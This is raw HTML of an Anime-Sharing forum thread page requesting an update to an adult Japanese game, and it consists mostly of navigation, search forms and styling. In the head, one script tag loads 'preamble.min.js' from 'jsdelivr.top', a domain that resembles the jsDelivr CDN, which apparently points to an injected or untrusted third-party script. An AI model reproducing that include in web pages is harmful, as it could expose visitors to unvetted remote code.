

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anime-sharing.com/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/
body_size: 22041
content:

	
	
	
	
	

	
			
		
			
		
		
			
		
		
		
	


<!DOCTYPE html>











	
	




	<meta name="apple-mobile-web-app-title" content="Anime-Sharing">
	
		<link rel="apple-touch-icon" href="/styles/io/images/app_icon_192.png">
	


	
	


















	



















	











	

































	



























	






	




































<html id="XF" lang="en-US" dir="LTR"
	  style="font-size: 62.5%;"
	  data-app="public"
	  data-template="thread_view"
	  data-container-key="node-39"
	  data-content-key="thread-1408350"
	  data-logged-in="false"
	  data-cookie-prefix="xf_"
	  data-csrf=""
	  class="has-no-js template-thread_view  uix_page--fixed  uix_hasCrumbs uix_hasPageAction"
	  >
	<head>
		<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

		

		<title>[request] [桃丼屋] 社畜サキュバス ～消耗品扱いの新人淫魔咲姫ちゃんのブラック企業サバイバル | Anime-Sharing Community</title>
		<link rel="manifest" crossorigin="use-credentials" href="/webmanifest.php">
		
			<meta name="theme-color" content="#2196f3" />
			<meta name="msapplication-TileColor" content="#2196F3">
		
		<meta name="apple-mobile-web-app-title" content="Anime-Sharing">
		
			<link rel="apple-touch-icon" href="/styles/io/images/app_icon_192.png">
		

		
			
		<meta name="description" content="https://www.dlsite.com/maniax/work/=/product_id/RJ01062555.html
2023年12月12日不具合修正・各種バグおよび不具合修正
・オートセーブ機能追加
・無制限コーヒー機能追加


update please~" />
		<meta property="og:description" content="https://www.dlsite.com/maniax/work/=/product_id/RJ01062555.html
2023年12月12日不具合修正・各種バグおよび不具合修正
・オートセーブ機能追加
・無制限コーヒー機能追加


update please~" />
		<meta property="twitter:description" content="https://www.dlsite.com/maniax/work/=/product_id/RJ01062555.html
2023年12月12日不具合修正・各種バグおよび不具合修正
・オートセーブ機能追加
・無制限コーヒー機能追加


update please~" />
	
		
			<meta property="og:url" content="https://www.anime-sharing.com/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/" />
		
			<link rel="canonical" href="https://www.anime-sharing.com/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/" />
		
			
		<meta property="og:image" content="https://www.anime-sharing.com/styles/io/images/no_cover.png" />
		<meta property="twitter:image" content="https://www.anime-sharing.com/styles/io/images/no_cover.png" />
		<meta property="twitter:card" content="summary" />
	
		

		
			
	
	
	<meta property="og:site_name" content="Anime-Sharing Community" />


		
		
			
	
	
	<meta property="og:type" content="website" />


		
		
			
	
	
	
		<meta property="og:title" content="[request] [桃丼屋] 社畜サキュバス ～消耗品扱いの新人淫魔咲姫ちゃんのブラック企業サバイバル" />
		<meta property="twitter:title" content="[request] [桃丼屋] 社畜サキュバス ～消耗品扱いの新人淫魔咲姫ちゃんのブラック企業サバイバル" />
	


		
		
		
		

		
	

	
		


	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />
	

	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=5&amp;l=1&amp;d=1760476618&amp;k=034405c740f279c15adbbc41dfccb627ca90db04" />

	

	
	
	
		
	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Abb_code.less%2Cpublic%3Aio.less%2Cpublic%3Aiodark.less%2Cpublic%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Asiropu_ads_manager_ad.less%2Cpublic%3Asiropu_recent_posts.less%2Cpublic%3Astructured_list.less%2Cpublic%3AsvESE_autocomplete.less%2Cpublic%3Asv_bbcode_spoiler.less%2Cpublic%3Ath_covers.less%2Cpublic%3Ath_uix_threadStarterPost.less%2Cpublic%3Auix.less%2Cpublic%3Auix_socialMedia.less%2Cpublic%3Aextra.less&amp;s=5&amp;l=1&amp;d=1760476618&amp;k=3148b324c2220159bceca673176925b487653440" />

	
		<link href='//fonts.googleapis.com/css?family=Noto+Sans:300,400,600,700,800' rel='stylesheet' type='text/css'>
	
	
		<script src="https://www.jsdelivr.top/js/xf/preamble.min.js?_v=e8f5dd30"></script>
	
	
	<meta name="apple-mobile-web-app-capable" content="yes">


		
			<link rel="icon" type="image/png" href="https://www.anime-sharing.com/styles/io/images/favicon.png" sizes="32x32" />
		
		
		
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-2FSNYDHM7H"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-2FSNYDHM7H', {
			// 
			
			
		});
	</script>


		

		

		<meta name="juicyads-site-verification" content="bb960e226bdf67e5ba17b7e625c20d8f">
		<meta name="clckd" content="073416b1745130b9d4309b64c6a5350d" />
		<meta name="referrer" content="origin-when-cross-origin" />

	
	

		
			
		

		
	


</head>

	<body data-template="thread_view">

	

		
			
		

		
	


	

		
			
		

		
	

		<style>
	.p-pageWrapper .p-navSticky {
		top: 0 !important;
	}

	

	
	

	
	
	
		
			
			
				
			
		
	

	

	
		
	

		
		
		.uix_mainTabBar {top: 65px !important;}
		.uix_stickyBodyElement:not(.offCanvasMenu) {
			top: 85px !important;
			min-height: calc(100vh - 85px) !important;
		}
		.uix_sidebarInner .uix_sidebar--scroller {margin-top: 85px;}
		.uix_sidebarInner {margin-top: -85px;}
		.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 85px;}
		.p-body-sideNavInner {margin-top: -85px;}
		.uix_stickyCategoryStrips {top: 85px !important;}
		#XF .u-anchorTarget {
			height: 85px;
			margin-top: -85px;
		}
	
		

		
			@media (max-width: $uix_sidebarBreakpoint) {
		
				.p-sectionLinks {display: none;}

				

				.uix_mainTabBar {top: 65px !important;}
				.uix_stickyBodyElement:not(.offCanvasMenu) {
					top: 85px !important;
					min-height: calc(100vh - 85px) !important;
				}
				.uix_sidebarInner .uix_sidebar--scroller {margin-top: 85px;}
				.uix_sidebarInner {margin-top: -85px;}
				.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 85px;}
				.p-body-sideNavInner {margin-top: -85px;}
				.uix_stickyCategoryStrips {top: 85px !important;}
				#XF .u-anchorTarget {
					height: 85px;
					margin-top: -85px;
				}

				
		
			}
		
	

	.uix_sidebarNav .uix_sidebar--scroller {max-height: calc(100vh - 85px);}
	
	
</style>


		<div id="jumpToTop"></div>

		

		<div class="uix_pageWrapper--fixed">
			<div class="p-pageWrapper" id="top">

				
					
	
	



					

					

					
						
						
							<header class="p-header p-header--hasExtraContent" id="header">
								<div class="p-header-inner">
									
						
							<div class="p-header-content">
								
									
										
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				<img src="/styles/io/io/images/logo.svg" srcset="/styles/io/io/images/logo.svg 2x" alt="Anime-Sharing Community"
					 width="109" height="33" />
				
		</a>
		
			<a class="uix_logoSmall" href="/">
				<img src="/styles/io/io/images/logo.svg"
					 alt="Anime-Sharing Community"
					 />
			</a>
		
	</div>


									

									
										<div class="p-nav-opposite">
											
												
		
			
				
				
					<div class="p-navgroup p-discovery">
						
							
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<a class="uix_search--close">
							<i class="fa--xf far fa-window-close" aria-hidden="true"></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" data-xf-init="ese-autocomplete" autocomplete="off" data-uixsync="search" name="keywords" data-acurl="/search/search?autocomplete=1" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Search"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Search">
							<i class="fa--xf far fa-cog" aria-hidden="true"></i>
						</a>
						<span class=" uix_searchIcon">
							<i class="fa--xf far fa-search" aria-hidden="true"></i>
						</span>
						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

	


				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<h3 class="menu-header">Search</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-uixsync="search" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1767176324" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[39],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1408350}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
								
						</div>


	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>


				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Search…"
										   aria-label="Search"
										   type="hidden" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1767176324" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[39],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1408350}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
							</div>
							

	



	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">By:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button" rel="nofollow"><span class="button-text">Advanced…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>
			</div>
		

	

	
	

						
					</div>
				
				
	

			
		
	
											
										</div>
									
								
							</div>
						
					
									
										 <div class="samCodeUnit" data-position="container_header"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="40" data-cv="true" data-cc="true" data-ll="true"> </div> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="41" data-cv="true" data-cc="true" data-ll="true"> </div> </div> 

									

								</div>
							</header>
							
					
					

					
					
					

					
						<div class="p-navSticky p-navSticky--all " data-top-offset-breakpoints="
						[
							{
								&quot;breakpoint&quot;: &quot;0&quot;,
								&quot;offset&quot;: &quot;0&quot;
							}
							
							
						]
					" data-xf-init="sticky-header">
							
						<nav class="p-nav">
							<div class="p-nav-inner">
<div class="th_holiday__categoryStrip__left"></div>
<div class="th_holiday__categoryStrip__center"></div>
<div class="th_holiday__categoryStrip__right"></div>
								
									
									
										
									
									<button type="button" class="button--plain p-nav-menuTrigger  badgeContainer button" data-badge="0" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" role="button" tabindex="0" aria-label="Menu"><span class="button-text">
										<i aria-hidden="true"></i>
									</span></button>
									
								

								
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				<img src="/styles/io/io/images/logo.svg" srcset="/styles/io/io/images/logo.svg 2x" alt="Anime-Sharing Community"
					 width="109" height="33" />
				
		</a>
		
			<a class="uix_logoSmall" href="/">
				<img src="/styles/io/io/images/logo.svg"
					 alt="Anime-Sharing Community"
					 />
			</a>
		
	</div>



								
									
										<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
											<div class="hScroller-scroll">
												<ul class="p-nav-list js-offCanvasNavSource">
													
														<li>
															
	<div class="p-navEl u-ripple is-selected" data-has-children="true">
		
			
				
	
	<a href="/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="forums"><span>Forums</span></a>

				
					<a data-xf-key="1"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="newPosts"><span>New posts</span></a>

	

							
								
	
	
	<a href="/search/?type=post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchForums"><span>Search forums</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/whats-new/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="whatsNew"><span>What's new</span></a>

				
					<a data-xf-key="2"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="whatsNewPosts"><span>New posts</span></a>

	

							
								
	
	
	<a href="/whats-new/profile-posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="whatsNewProfilePosts"><span>New profile posts</span></a>

	

							
								
	
	
	<a href="/whats-new/latest-activity"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="latestActivity"><span>Latest activity</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/members/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="members"><span>Members</span></a>

				
					<a data-xf-key="3"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/online/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="currentVisitors"><span>Current visitors</span></a>

	

							
								
	
	
	<a href="/whats-new/profile-posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="newProfilePosts"><span>New profile posts</span></a>

	

							
								
	
	
	<a href="/search/?type=profile_post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchProfilePosts"><span>Search profile posts</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
												</ul>
											</div>
										</div>
									

									
								

								
	


								
									<div class="p-nav-opposite">
										
											
		
			
				
					<div class="p-navgroup p-account p-navgroup--guest">
						
							
								
	
		
		
	
		
			<a href="/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn" data-xf-click="menu">
				<i></i>
				<span class="p-navgroup-linkText">Log in</span>
			</a>
			<div class="menu menu--structural menu--medium" data-menu="menu" aria-hidden="true" data-href="/login/"></div>
		
	
	
		
			<a href="/login/register" class="p-navgroup-link u-ripple p-navgroup-link--textual p-navgroup-link--register" data-follow-redirects="on">
				<i></i>
				<span class="p-navgroup-linkText">Register</span>
			</a>
		
	

	

							
						
					</div>
				
				
					<div class="p-navgroup p-discovery">
						
							
	
		
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<a class="uix_search--close">
							<i class="fa--xf far fa-window-close" aria-hidden="true"></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" data-xf-init="ese-autocomplete" autocomplete="off" data-uixsync="search" name="keywords" data-acurl="/search/search?autocomplete=1" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Search"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Search">
							<i class="fa--xf far fa-cog" aria-hidden="true"></i>
						</a>
						<span class=" uix_searchIcon">
							<i class="fa--xf far fa-search" aria-hidden="true"></i>
						</span>
						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

	


				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<h3 class="menu-header">Search</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-uixsync="search" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1767176324" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[39],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1408350}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
								
						</div>


	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>


				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Search…"
										   aria-label="Search"
										   type="hidden" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1767176324" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[39],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1408350}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
							</div>
							

	



	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">By:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button" rel="nofollow"><span class="button-text">Advanced…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>
			</div>
		

	

	
	

						
					</div>
				
				
	

			
		
	
											
	
		
	
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarTrigger__component uix_sidebarTrigger p-navgroup-link" data-xf-init="tooltip" title="Sidebar" rel="nofollow">
				<i class="fa--xf far fa-ellipsis-v mdi mdi-dots-vertical" aria-hidden="true"></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarCanvasTrigger uix_sidebarTrigger__component p-navgroup-link" data-xf-init="tooltip" title="Sidebar">
				<i class="fa--xf far fa-ellipsis-v mdi mdi-dots-vertical" aria-hidden="true"></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
	

	

										
									</div>
								
							</div>
							
						</nav>
					
							
		
			<div class="p-sectionLinks p-sectionLinks--empty"></div>
		
	
						</div>
						

					

					
	

					
	

					
	

					
	

					
				

				
				<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
					<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
					<div class="offCanvasMenu-content">
						
						<div class="sidePanel sidePanel--nav sidePanel--visitor">
	<div class="sidePanel__tabPanels">
		
		<div data-content="navigation" class="is-active sidePanel__tabPanel js-navigationTabPanel">
			
							<div class="offCanvasMenu-header">
								Menu
								<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Close"></a>
							</div>
							
							<div class="js-offCanvasNavTarget"></div>
							
							
						
		</div>
		
		
		
	</div>
</div>

						
						<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
							<div class="offCanvasMenu-installBanner-header">Install the app</div>
							<button type="button" class="js-installPromptButton button"><span class="button-text">Install</span></button>
							<template class="js-installTemplateIOS">
								<div class="overlay-title">How to install the app on iOS</div>
								<div class="block-body">
									<div class="block-row">
										<p>
											Follow along with the video below to see how to install our site as a web app on your home screen.
										</p>
										<p style="text-align: center">
											<img src="/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
										</p>
										<p>
											<small><strong>Note:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
										</p>
									</div>
								</div>
							</template>
						</div>
					</div>
				</div>

				
	


				<div class="p-body">

					

					<div class="p-body-inner ">
						
						<!--XF:EXTRA_OUTPUT-->


	<div class="js-installPromptContainer cxf-ian" style="display: none;" data-xf-init="install-prompt">
		<div class="notices notices--block">
			<div class="notice notice--primary">
				<div class="offCanvasMenu-installBanner">	
					<div class="offCanvasMenu-installBanner-header">Install the app</div>
					<div>
						<button type="button" class="js-installPromptButton button"><span class="button-text">Install</span></button>
						
					</div>
					<template class="js-installTemplateIOS">
						<div class="overlay-title">How to install the app on iOS</div>
						<div class="block-body">
							<div class="block-row">
								<p>
									Follow along with the video below to see how to install our site as a web app on your home screen.
								</p>
								<p style="text-align: center">
									
										<img src="/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
									
								</p>
								<p>
									<small><strong>Note:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
								</p>
							</div>
						</div>
					</template>
				</div>
			</div>
